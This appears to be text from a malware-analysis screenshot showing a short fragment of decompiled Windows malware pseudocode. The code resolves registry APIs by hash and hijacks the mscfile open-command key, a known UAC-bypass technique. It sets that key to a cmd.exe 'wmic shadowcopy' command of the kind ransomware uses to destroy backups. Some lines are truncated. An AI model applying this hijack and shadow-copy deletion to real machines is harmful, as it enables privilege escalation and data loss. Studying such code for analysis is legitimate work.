 247 v17 = 'e';
248 v18 = 0;
249 regcreatekey = (int (__stdcall *)(unsigned int, __int16 *, char *))get_function_by_checksun(0x7FEF6E25);
250 regsetvalue = (void (__stdcall *)(_DWORD, _DWORD, _DWORD, signed int, WCHAR *, int))get_function_by_chec
251 v2 = (void (__stdcall *)(_DWORD))get_function_by_checksun(0x31E0C5ED);
252 if ( !regcreatekey(0x80000001, &v82, &v5) ) // Software\Classes\mscfile\shell\open\command
253 {
254 v3 = lstrlenW(&String); // cmd.exe /c "%SystemRoot%\system32\wbem\wmic shadowcopy
255 regsetvalue(*(_DWORD *)&v5, 0, 0, 2, &String, 2 * v3);
256 }
257 v2(*(_DWORD *)&v5);
258 return execcmd(&String2, 0, 1);
259 }